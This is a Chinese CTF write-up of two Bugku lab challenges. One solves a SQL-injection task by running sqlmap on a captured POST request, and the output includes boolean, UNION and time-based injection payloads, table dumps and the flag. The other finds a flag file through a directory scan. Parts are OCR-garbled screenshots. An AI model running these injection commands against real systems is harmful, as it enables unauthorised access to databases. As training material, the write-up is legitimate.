

#### 发现有一个post数据 那就利用这个数据注入白

#### 先抓包

| POST request to http://120.24.86.145:8002/chengjidan/index.php — 🛛 🗙                            |
|-------------------------------------------------------------------------------------------------|
| Previous Next Action                                                                            |
| Request                                                                                         |
| Raw Params Headers Hex                                                                          |
| POST /chengjidan/index.php HTTP/1.1<br>Host: 120.24.86.145:8002                                 |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101                   |
| <pre>Firefox/59.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8</pre> |
| Accept-Language: zh-CN, zh; q=0.8, zh-TW; q=0.7, zh-HK; q=0.5, en-US; q=0.3, en; q=0.2          |
| Referer: http://120.24.86.145:8002/chengjidan/index.php                                         |
| Content-Type: application/x-www-form-urlencoded                                                 |
| Connection: keep-alive                                                                          |
| Upgrade-Insecure-Requests: 1                                                                    |
| tid=1                                                                                           |
| -                                                                                               |
|                                                                                                 |
| ic                                                                                              |
|                                                                                                 |
|                                                                                                 |
| ic                                                                                              |
| https://blog.ord/26706070                                                                       |
| <sup>31</sup> ? < + > Type a search term                                                        |
|                                                                                                 |

然后点击action——>从copy to file

我保存在了 D盘3333.txt

| POST req                      | uest to http:           | //120.24.80           | 5.145:8002/chengjidan                                                                                                    | n/index.php —            |              | ×         |
|-------------------------------|-------------------------|-----------------------|----------------------------------------------------------------------------------------------------|--------------------------|--------------|-----------|
|                               |                         |                       |                                                                                                    | Previous                 |              | Action    |
| Request                       |                         | C1                    |                                                                                                    |                          |              |           |
| Raw Params                    | -> Choose               | a file to sav         | /e to                                                                                                    | ×                        |              |           |
| POST /chengj<br>Host: 120.24  | 查找([): 📃 :              | 新加卷 <mark>(D:)</mark> | A      A     A  A     A     A |                          |              | <b>A</b>  |
| User-Agent:<br>Firefox/59.0   | 葿 360Down               | loads                 | 📄 itcast                                                                                                    | 📄 MyDownloads            | .01          |           |
| Accept: text<br>Accept-Langu  | 简 360安全》                | 前览器下载                 | LudashiDownloads                                                                                                    | MySQL Datafiles          | 2            |           |
| Accept-Encod<br>Referer: htt: | Android                 | et.                   | 📄 mgtv                                                                                                    | phpStudy     PHRTutorial |              |           |
| Content-Type<br>Content-Leng  | androidte               | 51                    | mgw.cache                                                                                                    |                          |              |           |
| Connection:<br>Upgrade-Inse   | •                       |                       |                                                                                                    | ٦.                       |              |           |
| id=1                          | 文件名( <u>N</u> ):        | 3333.txt              |                                                                                                    |                          |              |           |
|                               | 文件类型 <b>(<u>T</u>):</b> | 所有文件                  |                                                                                                    | <b>•</b>                 |              |           |
|                               |                         |                       |                                                                                                    | 保左 即消                    |              | to        |
|                               |                         |                       |                                                                                                    |                          |              |           |
|                               |                         |                       |                                                                                                    |                          |              |           |
|                               |                         |                       |                                                                                                    |                          |              | v         |
| ? < +                         | - > Туре                | e a search ten        | m https://                                                                                                    | //blog.csdn.net/         | <u>qq</u> _8 | 0 matches |

打开sqlmap



得到当前使用数据库skctf\_flag

爆表sqlmap -r "D:\3333.txt" -p id --table -D "skctf\_flag"



```
爆f14g的列
```

| qlmap identif                                                                                                    | ied the following injection points with a to                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| lace: POST<br>arameter: id<br>Type: bool<br>Title: AND<br>Payload: i                                                                                                    | ean-based blind<br>boolean-based blind - WHERE or HAVING claus<br>d=1'AND 8955=8955 AND 'YMP1'='YMP1                                                                                            |  |  |  |  |
| Type: UNIO<br>Title: MyS<br>Payload: i                                                                                                    | Type: UNION query<br>Title: MySQL UNION query (NULL) - 4 columns<br>Payload: id=1'LIMIT 1,1 UNION ALL SELECT NULL, NULL,                                                                        |  |  |  |  |
| Type: AND/<br>Title: MyS<br>Payload: i                                                                                                    | OR time-based blind<br>QL > 5.0.11 AND time-based blind<br>d=1'AND SLEEP(5) AND 'EYui'='EYui                                                                                                    |  |  |  |  |
| 18:27:17] [IN<br>ack-end DBMS:<br>18:27:17] [IN<br>18:27:17] [IN<br>18:27:17] [IN<br>atabase: skct<br>able: fl4g<br>1 column]                                                                                                    | FO] the back-end DBMS is MySQL<br>MySQL 5.0.11<br>FO] fetching columns for table 'f14g' in dat<br>FO] the SQL query used returns 1 entries<br>FO] resumed: "skctf_f1ag","varchar(64)"<br>f_f1ag |  |  |  |  |
| Column                                                                                                    | Туре                                                                                                    |  |  |  |  |
| skctf_flag                                                                                                    | varchar(64)                                                                                                    |  |  |  |  |
| 18:27:17] [WARNING] cannot properly display Unicode chara<br>issue1602). All unhandled occurances will result in repla<br>entation inside corresponding output files.<br>18:27:17] [INFO] fetched data logged to text files under<br>*] shutting down at 18:27:15://blog.csdn.net/qq_36706878 |                                                                                                    |  |  |  |  |

爆字段



得到flag: BUGKU{Sql\_INJECT0N\_4813drd8hz4}

# phpcmsV9

链接: http://120.24.86.145:8001/

| Challenge                                 | 34 Solves                  | ×                  |
|-------------------------------------------|----------------------------|--------------------|
|                                           | phpcms∨<br>100             | /9                 |
| 一个靶机而已,<br>flag在根目录里b<br>http://120.24.86 | 别搞破坏。<br>t文件里<br>145:8001/ |                    |
| Flag                                      |                            | Submit             |
|                                           | https://hlog.cs/           | dn net/aa 36706878 |

# 看到这句话 想都没有想 直接扫描了下目录里的txt文件



#### 根目录下存在flag.txt

直接打开:



flag{admin\_a23-ae2132\_key}